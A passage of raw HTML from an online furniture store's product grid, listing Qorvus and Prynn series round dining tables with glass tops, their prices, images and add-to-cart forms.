          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341522729" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,868.16</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,868.16</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341522729'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341522729" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341522729-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426742057"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341522729-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341522729-submit title-template--24961365508393__main-collection-product-grid-9492341522729"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341522729" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=165 165w,//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=360 360w,//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=533 533w,//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=720 720w,//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=940 940w,//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=1066 1066w,//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663 3840w
                "
                src="//emfurn.com/cdn/shop/files/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Qorvus Series Round Dining Table Black\Gold Base with 60 Round BLack Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341391657-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/qorvus-series-round-dining-table-black-gold-base-with-60-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341391657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341391657 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341391657"
              >
                Qorvus Series Round Dining Table Black\Gold Base with 60 Round BLack Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341391657"
            
          >
            <a
              href="/pt/products/qorvus-series-round-dining-table-black-gold-base-with-60-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341391657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341391657 Badge-template--24961365508393__main-collection-product-grid-9492341391657"
            >
              Qorvus Series Round Dining Table Black\Gold Base with 60 Round BLack Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341391657" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,451.52</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,451.52</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341391657'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341391657" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341391657-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426610985"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341391657-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341391657-submit title-template--24961365508393__main-collection-product-grid-9492341391657"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341391657" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=165 165w,//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=360 360w,//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=533 533w,//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=720 720w,//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=940 940w,//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=1066 1066w,//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660 3840w
                "
                src="//emfurn.com/cdn/shop/files/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prynn Series Round Dining Table Gold Base with 71 Round BLack Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341260585-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/prynn-series-round-dining-table-gold-base-with-71-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341260585"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341260585 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341260585"
              >
                Prynn Series Round Dining Table Gold Base with 71 Round BLack Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341260585"
            
          >
            <a
              href="/pt/products/prynn-series-round-dining-table-gold-base-with-71-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341260585"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341260585 Badge-template--24961365508393__main-collection-product-grid-9492341260585"
            >
              Prynn Series Round Dining Table Gold Base with 71 Round BLack Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341260585" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,096.64</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,096.64</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341260585'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341260585" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341260585-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426381609"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341260585-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341260585-submit title-template--24961365508393__main-collection-product-grid-9492341260585"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341260585" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=165 165w,//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=360 360w,//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=533 533w,//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=720 720w,//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=940 940w,//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=1066 1066w,//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657 1464w
                "
                src="//emfurn.com/cdn/shop/files/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prynn Series Round Dining Table Gold Base with 60 Round BLack Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1464"
                height="3000"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341162281-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/prynn-series-round-dining-table-gold-base-with-60-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341162281"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341162281 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341162281"
              >
                Prynn Series Round Dining Table Gold Base with 60 Round BLack Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341162281"
            
          >
            <a
              href="/pt/products/prynn-series-round-dining-table-gold-base-with-60-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341162281"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341162281 Badge-template--24961365508393__main-collection-product-grid-9492341162281"
            >
              Prynn Series Round Dining Table Gold Base with 60 Round BLack Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341162281" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,733.76</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,733.76</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341162281'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341162281" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341162281-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426283305"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341162281-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341162281-submit title-template--24961365508393__main-collection-product-grid-9492341162281"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341162281" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=165 165w,//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=360 360w,//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=533 533w,//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=720 720w,//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=940 940w,//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=1066 1066w,//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654 3840w
                "
                src="//emfurn.com/cdn/shop/files/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prynn Series Round Dining Table Black Base with 71 Round Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341096745-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/prynn-series-round-dining-table-black-base-with-71-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341096745"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341096745 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341096745"
              >
                Prynn Series Round Dining Table Black Base with 71 Round Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341096745"
            
          >
            <a
              href="/pt/products/prynn-series-round-dining-table-black-base-with-71-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341096745"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341096745 Badge-template--24961365508393__main-collection-product-grid-9492341096745"
            >
              Prynn Series Round Dining Table Black Base with 71 Round Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341096745" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,123.52</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,123.52</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341096745'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341096745" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341096745-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426217769"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341096745-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341096745-submit title-template--24961365508393__main-collection-product-grid-9492341096745"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341096745" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=165 165w,//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=360 360w,//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=533 533w,//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=720 720w,//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=940 940w,//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=1066 1066w,//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651 3840w
                "
                src="//emfurn.com/cdn/shop/files/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prynn Series Round Dining Table Black Base with 60 Round Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492340998441-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/prynn-series-round-dining-table-black-base-with-60-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492340998441"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492340998441 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492340998441"
              >
                Prynn Series Round Dining Table Black Base with 60 Round Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492340998441"
            
          >
            <a
              href="/pt/products/prynn-series-round-dining-table-black-base-with-60-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492340998441"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492340998441 Badge-template--24961365508393__main-collection-product-grid-9492340998441"
            >
              Prynn Series Round Dining Table Black Base with 60 Round Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492340998441" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,760.64</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,760.64</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
